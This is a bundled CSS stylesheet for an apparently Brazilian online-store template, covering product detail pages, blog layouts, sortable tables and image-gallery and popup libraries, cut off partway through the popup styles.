.detalhesprodutos .detalhesprodutos-resumo .descricao-compra hr{
margin: 10px 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .spinner{
margin: 0;
flex: 1 1 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share{
display: flex;
width: 100%;
align-items: center;
justify-content: space-between;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn{
padding: 8px;
background: none;
outline: 0;
min-height: initial;
min-width: initial;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn svg,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn svg{
width: 20px;
height: auto;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn svg path,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn svg path{
fill: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .dropdown-menu{
width: auto;
min-width: initial;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .dropdown-menu a{
padding: 6px 12px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .btn-download{
display: flex;
align-items: center;
gap: 8px;
color: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .btn-download i.fas {
color: var(--color-loja);
border: 1px solid var(--color-loja);
padding: 11px;
border-radius: 50px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod{

}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row{
flex-direction: column;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .infovalores, .detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .infotextos,  .detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .col-md-12{
width: 100%;
padding: 0;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .infotextos{
display: flex;
align-items: flex-end;
gap: 8px;
flex-wrap: wrap;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos h3{
font-size: 16px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos h3 button{
border: 0;
background-color: transparent;
outline: 0;
}
.wishlist-button , .wishlist-button .add-list{
width: 100%;
}
.wishlist-button .add-list a, .wishlist-button .del-list a{
display: flex;
width: 100%;
padding: 8px;
background-color: #eee;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
border: 1px solid transparent;
}
.wishlist-button .del-list a{
color: var(--color-loja);
}

.detalhe-others{
padding: 12px 0;
}
.detalhe-others .related_products, .detalhe-others .last_products{
display: flex;
gap: 30px;
flex-wrap: wrap;
}
.detalhe-others .detalhe-others-title, .proddetalhe-comprejunto .swiper-head h4{
font-size: 23px;
font-weight: bold;
display: flex;
align-items: flex-start;
align-items: center;
gap: 6px;
color: var(--color-loja);
padding: 23px 0;
margin: 0;
}
.proddetalhe-comprejunto .swiper-head {
padding: 0;
}
.proddetalhe-comprejunto .swiper-head  .swiper-pagination{
height: 37px;
}
.detalhe-others .detalhe-others-title svg,  .proddetalhe-comprejunto .swiper-head svg {
width: auto;
height: 20px;
opacity: .5;
}

.detalhe-others .detalhe-others-title svg path{

}
.detalhe-others .item {
flex: 0 0 23%;
padding: 0;
}
.detalhe-others .detalhe-others-desc , .detalhe-others .detalhe-others-desc p, .descricoes-produtos .detalhe-others-desc, .descricoes-produtos .detalhe-others-desc p{
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: 143%;
margin-bottom:15px;
}
.detalhe-others .detalhe-others-desc img{
max-width: 100%;
}
.detalhe-others .detalhe-others-desc table, .descricoes-produtos .detalhe-others-desc table{
width: 100%;
}
.detalhe-others .detalhe-others-desc table td, .descricoes-produtos .detalhe-others-desc table td{
padding: 3px;
}
.detalhe-others .detalhe-others-desc h5, .descricoes-produtos .detalhe-others-desc h5{
font-size: 20px;
line-height: 27px;
}
.proddetalhe-comprejunto{
margin-bottom: 25px;
}
.descricoes-produtos .list-kit{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.descricoes-produtos .list-kit .list-kit-item{
flex: 0 0 33.3%;
padding: 10px;
border: 1px solid #ddd;
display: flex;
align-items: center;
min-height: 48px;
}
.descricoes-produtos .list-kit .list-kit-item .badge {
background-color: var(--color-loja);
margin-right: 5px;
}
.descricoes-produtos .list-kit .list-kit-item.disabled {
color: #777;
cursor: not-allowed;
opacity: .8;
}
.descricoes-produtos .list-kit .list-kit-item.disabled .badge {
background-color: #999;
}

.cart-actions .moreinfos{
display: flex;
padding: 8px;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
}
.infovalores .preco-login p{
background: #f3f3f3;
padding: 8px;
margin-bottom: 8px;
display: block;
border-radius: 5px;
text-align: center;
}
.infovalores .preco-login .btn-info{
display: flex;
padding: 8px;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
}
.box-avaliacao .avaliacao-sumaria{
border-bottom: 1px solid #eee;
padding: 15px 0;
}
.avaliacoes-produtos .avaliacao-postar{
background-color: #fff;
border: 2px solid var(--color-loja);
color: var(--color-loja);
display: flex;
justify-content: center;
align-items: center;
min-width: initial;
gap: 6px;
}
.avaliacoes-produtos .avaliacao-postar svg{
width: 20px;
height: auto;
}
.avaliacoes-produtos .avaliacao-postar svg path{
fill: var(--color-loja);
}
.box-avaliacao .avaliacao-estrelas .fa-star{
color: #E7711B;
}
.box-avaliacao .avaliacao-estrelas .fa-star-o{
color: #E7711B;
}
.avaliacoes-produtos .box-avaliacao a{
margin-top: 15px;
}

.detalhesprodutos .detalhesprodutos-resumo .calculodeFreteDet .row{
flex-direction: row !important;
}


@media (max-width:1350px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
flex: 1 0 10%;
}
.detalhe-others .item {
flex:0 0 23%;
padding: 0;
}
}
@media (max-width:1150px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large {
flex: 1 0 79%;
}
.detalhe-others .item {
flex:0 0 31%;
padding: 0;
}
}
@media (max-width:991px) {
.detalhesprodutos .detalhesprodutos-resumo .row{
flex-direction: column;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
display: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large{
max-height: initial;
}
.detalhesprodutos .detalhesprodutos-product-title h1{
margin-bottom: 18px;
font-size: 19px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos{
padding-right: 0;
}
.calculodeFreteDet form input{
border-radius: 4px;
}
.calculodeFreteDet form button{
width: 100%;
border-radius: 4px;
margin-top:5px ;
}
.product-code {
margin-top: 10px;
}
.detalhe-others .item {
flex: 0 0 48%;
padding: 0;
}
.detalhe-others .related_products, .detalhe-others .last_products{
gap: 15px;
}
}
@media (max-width:550px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large{
min-height: 398px;
}
.detalhe-others .item {
flex: 0 0 100%;
padding: 0;
}
.descricoes-produtos .list-kit .list-kit-item{
flex: 0 0 100%;
}
}

#afiliados_panel .social-afiliado{
display: flex;
margin-top: 25px;
gap: 8px;
}
#afiliados_panel .social-afiliado .btn{
min-width: 80px;
color: var(--color-loja);
background-color: transparent;
border: 1px solid var(--color-loja);
box-shadow: none;
}
#afiliados_panel .social-afiliado .btn:hover{
background-color: var(--color-loja);
color: #FFF;
}

.row-shortcode{
display: flex;
align-items: center;
gap: 21px;
}
.row-shortcode > p{
display: none;
}
.row-shortcode .col{
flex: 1;
}
.row-shortcode .col img{
max-height: 450px;
width: auto;
}
.resumo-detalhe-prod{
line-height: 18px;
margin-bottom: 20px;
}
.checkout.checkout-padrao .container{
display: block;
}

@media (max-width:800px){
.row-shortcode{
flex-direction: column;
}
.row-shortcode .col img{
width: 100%;
height: auto;
}
}
.detalhesprodutos .detalhesprodutos-resumo .code-category.row {
flex-wrap: wrap;
}


/*

This less file only for blog pages.

*/
/*
usage
*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
.hide-md {
display: none;
}
}
@media (max-width: 360px) {
.col-xxs-12 {
width: 100%;
}
}
/* Mixin */
/* Implementation */
#div {
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
/* Implementation */
#div {
-webkit-border-radius: 20px 20px 0px 0px;
-moz-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}
/* Implementation */
#div {
-webkit-box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
}
/* Implementation */
.transition-all {
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
transition: all 0.25s linear 0s;
}
/* Implementation */
#div {
-webkit-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-moz-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-o-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-ms-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
}
/* gradient Implementation */
#div {
background-color: #663333;
background-image: -webkit-linear-gradient(left, #663333, #333333);
background-image: -moz-linear-gradient(left, #663333, #333333);
background-image: -o-linear-gradient(left, #663333, #333333);
background-image: -ms-linear-gradient(left, #663333, #333333);
background-image: linear-gradient(left, #663333, #333333);
}
/* Implementation */
#div {
background-color: #BADA55;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
}
/* Implementation */
#div {
background-color: #ff0000;
background-color: rgba(255, 0, 0, 0.2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ff0000, endColorstr=#33ff0000);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ff0000, endColorstr=#33ff0000);
}
/* COMMON CLASS */
.hw100 {
height: 100%;
width: 100%;
}
.w100 {
width: 100%;
}
.h100 {
height: 100%;
}
.no-margin {
margin: 0;
}
.no-padding {
padding: 0;
}
.no-margin-no-padding {
margin: 0;
padding: 0;
}
.relative {
position: relative;
}
.zindex10 {
z-index: 10;
}
.cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
}
.wh100 {
width: 100%;
height: 100%;
}
.display-table {
display: table;
}
.display-table-cell {
display: table-cell;
vertical-align: middle;
}
/* STYLE CONTENT  */
.no-margin-bottom {
margin-bottom: 0;
}
.overlay-shade {
z-index: 0;
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: 2;
}
.background-overly {
height: 100%;
width: 100%;
z-index: 1;
position: absolute;
left: 0;
top: 0;
}
.background-overly-inner {
background-color: #000000;
background-color: rgba(0, 0, 0, 0.3);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d000000, endColorstr=#4d000000);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d000000, endColorstr=#4d000000);
}
.relative1 {
position: relative;
z-index: 2;
}
.relative5 {
position: relative;
z-index: 5;
}
.center-col {
float: none !important;
margin-left: auto;
margin-right: auto;
}
.relative {
position: relative;
}
.no-margin-bottom {
margin-bottom: 0;
}
.blog-intro {
display: block;
clear: both;
position: relative;
border-bottom: 4px solid #4ec67f;
transition: none;
padding: 20px 0;
}
.blog-wrapper .bl-inner {
display: flex;
flex-wrap: wrap;
gap: 25px;
}
.blog-wrapper .bl-inner .item-blog-post{
flex: 0 0 23.5%;
padding: 0;
margin: 0;
}
.blog-wrapper .userInfo{
padding-top: 40px;
}
.subscribe-dropdown {
display: inline-block;
width: auto;
max-width: 200px;
clear: both;
}
.subscribe-dropdown .dropdown-menu {
border-radius: 0;
padding: 5px;
width: 200px;
top: 50px;
font-size: 14px;
color: #303030;
background: #f0f0f2;
}
.subscribe-dropdown .dropdown-menu:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-bottom-color: #f0f0f2;
border-width: 10px;
margin-left: -10px;
}
.subscribe-dropdown .dropdown-menu li {
padding: 4px 10px;
line-height: 1.75em;
}
.subscribe-dropdown .dropdown-menu li span {
margin-bottom: 0 !important;
}
.subscribe-dropdown .dropdown-menu li > a {
color: #4f4f4f;
font-size: 13px;
letter-spacing: 0.06em;
padding: 0;
background: none;
}
.subscribe-dropdown .dropdown-menu li > a:hover,
.subscribe-dropdown .dropdown-menu li > a:focus {
background: none;
}
.subscribe-dropdown .dropdown-menu li input#subemail {
color: #b9b8b8;
font-size: 13px;
margin-top: 6px;
padding: 4px 0;
text-align: center;
width: 100%;
}
.subscribe-dropdown .dropdown-menu li .btn {
background: #2a2a2a;
border-radius: 0;
color: #fff;
font-size: 13px;
display: block;
letter-spacing: 1px;
margin: 0;
padding: 6px 0;
text-align: center;
text-transform: uppercase;
}
.subscribe-dropdown .dropdown-menu li .btn:hover {
background: #4f4f4f;
}
.btn-more {
background: #2a2a2a;
border-radius: 0;
color: #fff;
font-size: 13px;
letter-spacing: 1px;
margin: 0;
text-align: center;
text-transform: uppercase;
}
.btn-more:hover {
background: #4f4f4f;
color: #fff;
}
.btn-subscribe {
border: 1px solid #fff;
border-radius: 0;
color: #fff;
display: inline-block;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.06em;
padding: 8px 0;
text-align: center;
text-decoration: none;
text-transform: uppercase;
width: 200px;
}
.btn-subscribe:hover {
background: #fff;
color: #34495e;
}
.blogIntroContent {
color: #fff;
}
.blogIntroContent p {
font-size: 20px;
opacity: .9;
}
.col-centered {
float: none;
margin: 0 auto;
}
.item-blog-post {
margin: 0 auto 30px;
}
.item-blog-post h2 {
clear: both;
font-size: 28.6px;
font-weight: bold;
letter-spacing: 0;
position: relative;
margin-bottom: 0;
}

.item-blog-post .post-header .post-info {
line-height: 30px;
margin-bottom: 28px;
}
.item-blog-post .post-header .post-info a.userBy {
font-family: Georgia;
font-style: italic;
}
.blog-wrapper .row-content-html  .titleblog{
display: flex;
align-items: center;
justify-content: space-between;
}
.blog-wrapper .row-content-html .titleblog span{
}
.blog-wrapper .row-content-html figure img{
width: 100%;
margin-bottom: 25px;
}
.blog-wrapper .container > .row::after, .blog-wrapper .container > .row::before{
display: none;
}
.blog-wrapper .container > .row{
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.blog-wrapper .container > .row .col-md-3.col-sm-3.menu-lateral{
flex: 1 0 25%;
}
.blog-wrapper  .blogconteudosbox{
flex: 1 0 75%;
}
@media (max-width:991px){
.blog-wrapper .bl-inner .item-blog-post {
flex: 1 0 46%;
}
}
.item-blog-post .post-header .share-gallery a {
color: #fff;
display: inline-block;
float: left;
height: 30px;
line-height: 30px;
max-width: 100px;
min-width: 42px;
text-align: center;
margin-left: 10px;
padding: 0 5px;
}
.item-blog-post .post-header .share-gallery .share-facebook {
background-color: #3b5998;
}
.item-blog-post .post-header .share-gallery .share-twitter {
background-color: #00aced;
}
.item-blog-post .post-header .share-gallery .share-pinterest {
background-color: #c92228;
}
.item-blog-post .post-header .share-gallery .share-email {
background-color: #333;
}
.item-blog-post .post-main-view {
background: #FAFAFA;
}
.item-blog-post .post-main-view .post-lead-image img {
width: 100%;
}
.item-blog-post .post-main-view .post-description {
padding: 18px;
font-size: 16px;
line-height: 1.625;
font-weight: 300;
}
.loadMoreBlog .btn {
border: 1px solid #ededed;
border-radius: 0;
color: #777;
display: block;
letter-spacing: 2px;
margin-bottom: 30px;
padding: 10px 0;
}
.loadMoreBlog .btn:hover {
background: #ededed;
}
.RecommendedBlog .RecommendedTitle {
text-transform: uppercase;
padding: 15px 0;
border-bottom: 1px solid #ddd;
clear: both;
letter-spacing: 0.04em;
margin-bottom: 25px;
}
.RecommendedBlog .blog-rc-item {
margin-bottom: 15px;
}
.RecommendedBlog .blog-rc-item .rcimg {
max-height: 140px;
display: block;
overflow: hidden;
}
.RecommendedBlog .blog-rc-item .rcimg:hover {
opacity: .7;
}
.RecommendedBlog .blog-rc-item .h4 {
display: block;
font-size: 14px;
font-weight: bold;
margin-top: 10px;
line-height: normal;
}
@media only screen and (min-width: 0) and (max-width: 767px) {
.post-header {
margin-bottom: 15px;
}
}


.footable {
border-collapse: separate;
border-spacing: 0;
width: 100%;
border: solid #ccc 1px;

border-radius: 0;
font-size: 14px;

}

.footable.breakpoint > tbody > tr > td.expand {
background: url('/layouts/site/bootstrap3loja/assets/css/img/plus.png') no-repeat 5px center;
padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
background: url('/layouts/site/bootstrap3loja/assets/css/img/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-row-detail {
background: #EBEDEF;
}

.footable > tbody > tr:hover {
background: #fbf8e9;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
cursor: pointer;
}

.footable > tbody > tr > td, .footable > thead > tr > th {
border-left: 1px solid #ccc;
border-top: 1px solid #ccc;
padding: 10px;
text-align: left;
}

.footable > tbody > tr > td.footable-cell-detail {
border-left: none;
}

.footable > thead > tr > th, .footable > thead > tr > td {
background-color: #EBEDED;

-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
border-top: none;
text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

.footable > thead > tr:first-child > th.footable-first-column, .footable > thead > tr:first-child > td.footable-first-column {
-moz-border-radius: 0 0;
-webkit-border-radius: 0 0;
border-radius: 0 0;
}

.footable > thead > tr:first-child > th.footable-last-column, .footable > thead > tr:first-child > td.footable-last-column {
-moz-border-radius: 0 0;
-webkit-border-radius: 0 0;
border-radius: 0 0;
}

.footable > thead > tr:first-child > th.footable-first-column.footable-last-column, .footable > thead > tr:first-child > td.footable-first-column.footable-last-column {
-moz-border-radius: 6px 0;
-webkit-border-radius: 6px 0;
border-radius: 6px 0;
}

.footable > tbody > tr:last-child > td.footable-first-column {
-moz-border-radius: 0 0 0 6px;
-webkit-border-radius: 0 0 0 6px;
border-radius: 0 0 0 6px;
}

.footable > tbody > tr:last-child > td.footable-last-column {
-moz-border-radius: 0 0 6px 0;
-webkit-border-radius: 0 0 6px 0;
border-radius: 0 0 6px 0;
}

.footable > tbody > tr:last-child > td.footable-first-column.footable-last-column {
-moz-border-radius: 0 0 6px 6px;
-webkit-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}

.footable > thead > tr > th.footable-first-column, .footable > thead > tr > td.footable-first-column,
.footable > tbody > tr > td.footable-first-column {
border-left: none;
}

.footable > tbody img {
vertical-align: middle;
}

.footable > tfoot > tr > th, .footable > tfoot > tr > td {
background-color: #dce9f9;
background-image: -webkit-gradient(linear, left top, left bottom, from(#ebf3fc), to(#dce9f9));
background-image: -webkit-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -moz-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -ms-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -o-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: linear-gradient(to bottom, #ebf3fc, #dce9f9);
-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
border-top: 1px solid #ccc;
text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
padding: 10px;
}


.footable > thead > tr > th > span.footable-sort-indicator {
width: 16px;
height: 16px;
display: block;
float: right;
background: url('/layouts/site/bootstrap3loja/assets/css/img/sorting_sprite.png') no-repeat top left;
}

.footable > thead > tr > th.footable-sortable:hover {
cursor: pointer;
}

.footable > thead > tr > th.footable-sortable > span {

}

.footable > thead > tr > th.footable-sorted > span.footable-sort-indicator {
background-position: 0 -16px;
}

.footable > thead > tr > th.footable-sorted-desc > span.footable-sort-indicator {
background-position: 0 -32px;
}


@charset "UTF-8";
.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content
{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden}
.blueimp-gallery>.slides>.slide>.slide-content
{margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;opacity:1}
.blueimp-gallery{position:fixed;z-index:999999;overflow:hidden;background:#000;background:rgba(0,0,0,.9);opacity:0;display:none;direction:ltr;-ms-touch-action:none}
.blueimp-gallery-carousel{position:relative;z-index:auto;margin:1em auto;padding-bottom:56.25%;box-shadow:0 0 10px #000}
.blueimp-gallery-display{display:block;opacity:1}
.blueimp-gallery>.slides{position:relative;height:100%;overflow:hidden}
.blueimp-gallery-carousel>.slides{position:absolute}
.blueimp-gallery>.slides>.slide{position:relative;float:left;height:100%;text-align:center;-webkit-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(0.645,.045,.355,1);transition-timing-function:cubic-bezier(0.645,.045,.355,1)}
.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear}
.blueimp-gallery>.slides>.slide-loading{background:url(/layouts/site/bootstrap3loja/css/../img/loading.gif) center no-repeat;background-size:64px 64px}
.blueimp-gallery>.slides>.slide-loading>.slide-content{opacity:0}.blueimp-gallery>.slides>.slide-error{background:url(/layouts/site/bootstrap3loja/css/../img/error.png) center no-repeat}
.blueimp-gallery>.slides>.slide-error>.slide-content{display:none}
.blueimp-gallery>.prev,.blueimp-gallery>.next{position:absolute;top:50%;left:15px;width:40px;height:40px;margin-top:-23px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-decoration:none;text-shadow:0 0 2px #000;text-align:center;background:#222;background:rgba(0,0,0,.5);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;cursor:pointer;display:none}
.blueimp-gallery>.next{left:auto;right:15px}
.blueimp-gallery>.close,.blueimp-gallery>.title{position:absolute;top:15px;left:15px;margin:0 40px 0 0;font-size:20px;line-height:30px;color:#fff;text-shadow:0 0 2px #000;opacity:.8;display:none}
.blueimp-gallery>.close{padding:15px;right:15px;left:auto;margin:-15px;font-size:30px;text-decoration:none;cursor:pointer}
.blueimp-gallery>.play-pause{position:absolute;right:15px;bottom:15px;width:15px;height:15px;background:url(/layouts/site/bootstrap3loja/css/../img/play-pause.png) 0 0 no-repeat;cursor:pointer;opacity:.5;display:none}
.blueimp-gallery-playing>.play-pause{background-position:-15px 0}.blueimp-gallery>.prev:hover,.blueimp-gallery>.next:hover,.blueimp-gallery>.close:hover,.blueimp-gallery>.title:hover,.blueimp-gallery>.play-pause:hover{color:#fff;opacity:1}.blueimp-gallery-controls>.prev,.blueimp-gallery-controls>.next,.blueimp-gallery-controls>.close,.blueimp-gallery-controls>.title,.blueimp-gallery-controls>.play-pause{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.prev,.blueimp-gallery-left>.prev,.blueimp-gallery-single>.next,.blueimp-gallery-right>.next,.blueimp-gallery-single>.play-pause{display:none}.blueimp-gallery>.slides>.slide>.slide-content,.blueimp-gallery>.prev,.blueimp-gallery>.next,.blueimp-gallery>.close,.blueimp-gallery>.play-pause{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body:last-child .blueimp-gallery>.slides>.slide-error{background-image:url(/layouts/site/bootstrap3loja/css/../img/error.svg)}body:last-child .blueimp-gallery>.play-pause{width:20px;height:20px;background-size:40px 20px;background-image:url(/layouts/site/bootstrap3loja/css/../img/play-pause.svg)}body:last-child .blueimp-gallery-playing>.play-pause{background-position:-20px 0}*+html .blueimp-gallery>.slides>.slide{min-height:300px}*+html .blueimp-gallery>.slides>.slide>.slide-content{position:relative}@charset "UTF-8";.blueimp-gallery>.indicator{position:absolute;top:auto;right:15px;bottom:15px;left:15px;margin:0 40px;padding:0;list-style:none;text-align:center;line-height:10px;display:none}.blueimp-gallery>.indicator>li{display:inline-block;width:9px;height:9px;margin:6px 3px 0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px solid transparent;background:#ccc;background:rgba(255,255,255,.25) center no-repeat;border-radius:5px;box-shadow:0 0 2px #000;opacity:.5;cursor:pointer}.blueimp-gallery>.indicator>li:hover,.blueimp-gallery>.indicator>.active{background-color:#fff;border-color:#fff;opacity:1}.blueimp-gallery-controls>.indicator{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.indicator{display:none}.blueimp-gallery>.indicator{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}*+html .blueimp-gallery>.indicator>li{display:inline}@charset "UTF-8";.blueimp-gallery>.slides>.slide>.video-content>img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;-moz-backface-visibility:hidden}.blueimp-gallery>.slides>.slide>.video-content>video{position:absolute;top:0;left:0;width:100%;height:100%}.blueimp-gallery>.slides>.slide>.video-content>iframe{position:absolute;top:100%;left:0;width:100%;height:100%;border:0}.blueimp-gallery>.slides>.slide>.video-playing>iframe{top:0}.blueimp-gallery>.slides>.slide>.video-content>a{position:absolute;top:50%;right:0;left:0;margin:-64px auto 0;width:128px;height:128px;background:url(/layouts/site/bootstrap3loja/css/../img/video-play.png) center no-repeat;opacity:.8;cursor:pointer}.blueimp-gallery>.slides>.slide>.video-content>a:hover{opacity:1}.blueimp-gallery>.slides>.slide>.video-playing>a,.blueimp-gallery>.slides>.slide>.video-playing>img{display:none}.blueimp-gallery>.slides>.slide>.video-content>video{display:none}.blueimp-gallery>.slides>.slide>.video-playing>video{display:block}.blueimp-gallery>.slides>.slide>.video-loading>a{background:url(/layouts/site/bootstrap3loja/css/../img/loading.gif) center no-repeat;background-size:64px 64px}
body:last-child .blueimp-gallery>.slides>.slide>.video-content:not(.video-loading)>a{background-image:url(/layouts/site/bootstrap3loja/css/../img/video-play.svg)}*+html .blueimp-gallery>.slides>.slide>.video-content{height:100%}*+html .blueimp-gallery>.slides>.slide>.video-content>a{left:50%;margin-left:-64px}


/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
display: none;
}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur {
cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {
display: none;
}

.mfp-hide {
display: none !important;
}

.mfp-preloader {
color: #CCC;
position: absolute;
